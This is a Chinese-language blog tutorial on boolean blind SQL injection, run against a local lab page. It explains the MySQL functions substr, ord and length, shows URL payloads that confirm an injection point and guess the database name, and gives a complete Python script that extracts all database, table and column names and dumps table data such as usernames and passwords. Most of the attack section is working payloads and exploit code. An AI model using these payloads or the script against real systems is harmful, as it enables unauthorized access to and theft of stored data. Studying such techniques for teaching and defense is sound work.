SQL注入原理-布尔盲注
小伙伴们大家好,今天为大家带来的使SQL注入原理之布尔盲注。
目录
布尔盲注使用的环境
常用函数与语句
substr()函数
ord()函数
length()函数
实战演示
1、判断是否存在注入点
2、尝试用报错盲注看是否能够成功爆出数据
3、使用布尔盲注来爆出数据信息
1.爆出数据库的长度
2、爆出数据库名
3、爆出表名、字段名、数据
布尔盲注使用的环境
通常在我们在一个可以执行SQL语句查询的页面,当我们语句查询正常时,都会正常回显但是不会回显数据,而当我们语句错误时就会报错,或者无回显。如果后端代码可以输出错误信息(如PHP中的mysqli_error()),我们可以尝试使用报错盲注;但是当后端代码不支持输出错误信息(或无回显)时,我们就可以使用布尔盲注来爆出我们想要的数据。
常用函数与语句
substr()函数
substr()函数是截取字符串的函数。
使用形式substr(string,start,length)
参数string :被截取的字符串
参数start :截取的起始位置
参数length :从截取位置截取的长度
使用下面语句体验一下substr()的功能。
select substr("administrator",2,5);ord()函数
ord()函数是返回一个字符的ASCII码。
使用形式:ord(character)
参数character:为单个字符,如果是字符串的话,则只按照字符串的第一个字符计算。
例如:
select ord('a');select ord('ab');length()函数
length()函数是否返回一个字符串的长度。
使用形式为length(string)
参数string :为需要输出其长度的字符串。
例如:

select length('abcdefg');实战演示
源码:
";
echo "You have successfully executed SQL statement for querying the data with id!
";
echo "";
}else{
echo "";
echo "";
echo "Your SQL statement is error!!!";
echo "
";
}
} else {
echo "
";
echo "Please input a value as id!
";
echo "1、判断是否存在注入点

我们构造payload:“http://127.0.0.1/opsql/sql10.php?id=1 and 1=2”和“http://127.0.0.1/opsql/sql10.php?id=1 and 1=1”来观察页面的回显。
http://127.0.0.1/opsql/sql10.php?id=1 and 1=2http://127.0.0.1/opsql/sql10.php?id=1 and 1=1 and 1=1时页面正常回显,and 1=2时页面回显error,说明我们构造的and 条件插入到了后端的SQL语句,存在注入点。
and 1=1时页面正常回显,and 1=2时页面回显error,说明我们构造的and 条件插入到了后端的SQL语句,存在注入点。
2、尝试用报错盲注看是否能够成功爆出数据
由于and 1=2时,页面也爆出了错误,我们来测试一下使用报错盲注是否行得通。
构造payload:“?id=1 and updatexml(1,concat(0x7e,database(),0x7e),1)”
http://127.0.0.1/opsql/sql10.php?id=1 and updatexml(1,concat(0x7e,database(),0x7e),1)updatexml()函数用来更新选定XML片段的内容,将XML标记的给定片段的单个部分替换为 新的XML片段 ,然后返回更改的XML。
updatexml函数的使用形式为updatexml(XML_document,XPath_string,new_value)
XML_document是String格式,为XML文档对象的名称。
XPath_string ,XPath格式的字符串(如果XPath_string不是XPath格式,则会报错并显示出XPath_string的值) 。我们就是通过这个参数让数据库报错,继而得到我们需要的数据。
new_value,String格式,替换查找到的符合条件的数据。
其中concat()函数是把传入的值拼接成一个字符串,0x7e是~符号的ascii码的16进制,是为了方便我们找到报错的信息。database()返回当前的数据库名。
页面没有爆出数据信息,说明后端没有使用报错函数将错误信息输出,只是当SQL语句错误时,仅仅使页面打印出提示SQL语句error的信息。
这样的话我们就得使用布尔盲注来爆出数据了。
3、使用布尔盲注来爆出数据信息
1.爆出数据库名的长度
构造payload:“http://127.0.0.1/opsql/sql10.php?id=1 and length(database())=4”
http://127.0.0.1/opsql/sql10.php?id=1 and length(database())=4可以看到当length(database())=3时报错,而当length(database())=4时没有报错,说明database()也没就是当前的数据库名长度为4。
我们还可以构造payload:“http://127.0.0.1/opsql/sql10.php?id=1 and length((select schema_name from information_schema.schemata limit 0,1))=18” 来判断其他的数据库名的长度。
http://127.0.0.1/opsql/sql10.php?id=1 and length((select schema_name from information_schema.schemata limit 0,1))=18information_schema数据库是MySQL5.0之后自带的数据库,infomation_schema数据下的schemata表存储了所有数据库名,information_schema数据库下的tables表存储了所有的表名,information_schema数据库下的columns表存储了所有的字段名。limit num1,num2 的作用使用显示查询结果索引为num1后num2个数据。例如payload中的limit 0,1 就是取查询结果中索引为0位置后1个数据。
通过增大num1的值来取出其他的数据库名进行判断其长度。
通过回显正常得知,查询数据库名的结果中,第一个数据库名的长度为18。
其他的测试就交给小伙伴们来测试了。
2、爆出数据库名
知道数据库名长度之后就可以爆出数据库名了。

构造payload:“http://127.0.0.1/opsql/sql10.php?id=1 and substr(database(),1,1)='t'”
之后通过更改数字,来猜测完整的数据库名
http://127.0.0.1/opsql/sql10.php?id=1 and substr(database(),1,4)='test'这样我们就爆出了数据库名。
我们还可以通过猜测数据库名的ASCII码,然后通过解析ascii码来爆出数据库名。

payload:“http://127.0.0.1/opsql/sql10.php?id=1 and ord(substr(database(),1,1))>110”
http://127.0.0.1/opsql/sql10.php?id=1 and ord(substr(database(),1,1))>110最终成功猜测数据库名的第一个字符的acsii码为116,经查询知,ascii码为116的字符为字母‘t’。
接下来就是一点一点的爆出剩下的字符了。
3、爆出表名、字段名、数据
其实当我们能够爆出数据库名的时候,表名和字段名以及数据都已经不在话下了,只是时间问题,因为的表名或者字段名以及数据都特别的长。这时候我们不能傻傻的一个字符一个字符的在那里手工的猜解,我们可以尝试写一段脚本代码,让代码来替我们猜解。
这里我是用python写的,运行可能会需要一点时间。
代码:
import requests
baseUrl = "http://127.0.0.1/opsql/sql10.php"
def get_databases():
"""
获取所有的数据库名
:return: databases_name 所有的数据库名
"""
# 判断数据库的总长度
databases_length = 0
for num in range(1, 200):
payload = f"?id=1 and length((select group_concat(schema_name) from information_schema.schemata))={num}"
res = requests.get(url=baseUrl + payload).text
if "successfully" in res:
databases_length = num
break
# 爆出所有的数据库名
databases_name = ""
for pos in range(1, databases_length + 1):
for num in range(0, 255):
payload = f"?id=1 and ord(substr((select group_concat(schema_name) from information_schema.schemata),{pos},1))={num}"
res = requests.get(url=baseUrl + payload).text
if "successfully" in res:
databases_name += chr(num)
break
print(databases_name)
def get_database():
"""
获取当前的数据库名
:return: database_name 当前数据库名称
"""
# 判断当前数据长度
database_length = 0
for num in range(1, 20):
payload = f"?id=1 and length(database())={num}"
res = requests.get(url=baseUrl + payload).text
if "successfully" in res:
database_length = num
break
# 爆出当前数据库的名字
database_name = ""
for pos in range(1, database_length + 1):
for num in range(0, 255):
payload = f"?id=1 and ord(substr(database(),{pos},1))={num}"
res = requests.get(url=baseUrl + payload).text
if "successfully" in res:
database_name += chr(num)
break
print(database_name)

def get_tables(table_schema):
"""
获取指定数据库下的所有表名
:param table_schema: 指定数据库名
:return : tables_name 返回指定数据下所有的表名
"""
# 判断数据库下所有表的长度
tables_length = 0
for num in range(0, 200):
payload = f"?id=1 and length((select group_concat(table_name) from information_schema.tables where table_schema='{table_schema}'))={num}"
res = requests.get(url=baseUrl + payload).text
if "successfully" in res:
tables_length = num
break
# 爆出数据下所有的表名
tables_name = ""
for pos in range(1, tables_length + 1):
for num in range(0, 255):
payload = f"?id=1 and ord(substr((select group_concat(table_name) from information_schema.tables where table_schema='{table_schema}'),{pos},1))={num}"
res = requests.get(url=baseUrl + payload).text
if "successfully" in res:
tables_name += chr(num)
break
print(tables_name)
def get_columns(table_schema, table_name):
"""
获取指定数据库指定表下的所有字段名
:param table_schema: 指定数据库名
:param table_name: 指定表名
:return: columns_name 指定数据库指定表下的所有字段名
"""
columns_length = 0
for num in range(1, 200):
payload = f"?id=1 and length((select group_concat(column_name) from information_schema.columns where table_schema='{table_schema}' and table_name='{table_name}'))={num}"
res = requests.get(url=baseUrl + payload).text
if "successfully" in res:
columns_length = num
break
columns_name = ""
for pos in range(1, columns_length + 1):
for num in range(0, 255):
payload = f"?id=1 and ord(substr((select group_concat(column_name) from information_schema.columns where table_schema='{table_schema}' and table_name='{table_name}'),{pos},1))={num}"
res = requests.get(url=baseUrl + payload).text
if "successfully" in res:
columns_name += chr(num)
break
print(columns_name)
def get_data(table_schema, table_name, *column):
"""
获取表中的数据
:param table_schema: 只能发数据库
:param table_name: 指定表名
:param column: 指定字段名
:return: 表中各个字段的数据
"""
column_length = len(column)
data_length = []
for index in range(column_length):
for num in range(0, 10000):
payload = f"?id=1 and length((select group_concat({column[index]}) from {table_schema}.{table_name}))={num}"
res = requests.get(url=baseUrl + payload).text
if "successfully" in res:
data_length.append(num)
break
data = []
for index in range(column_length):
data_item = ""
for pos in range(1, data_length[index] + 1):
for num in range(0, 255):
payload = f"?id=1 and ord(substr((select group_concat({column[index]}) from {table_schema}.{table_name}),{pos},1))={num}"
res = requests.get(url=baseUrl + payload).text
if "successfully" in res:
data_item += chr(num)
break
data.append(data_item)
# 打印数据
print("*" * 50)
for index in range(column_length):
print(f"{column[index]}", end="\t")
print()
data_item = []
for index in range(column_length):
data_item.append(data[index].split(","))
for index in range(column_length):
for item in data_item:
print(f"{item[index]}", end="\t")
print()
print("*" * 50)
if __name__ == '__main__':
get_databases() # 获取所有的数据库名
# get_database() # 获取当前的数据库名
# get_tables("test") # 获取指定数据库下的所有表名
# get_columns("test", "users") # 获取指定数据库指定表中的所有字段
# get_data("test", "users", "id", "username", "password") # 获取数据
运行截图:
这个过程可能需要的时间长一点,这也是手工注入鸡肋的一点就是慢。
OK这样我们就一步一步的通过代码利用布尔盲注得到了test数据库下users表中的所有数据。
对于其他的数据库,大家只需要改一改函数的参数就行了,剩下的任务就交给小伙伴们了!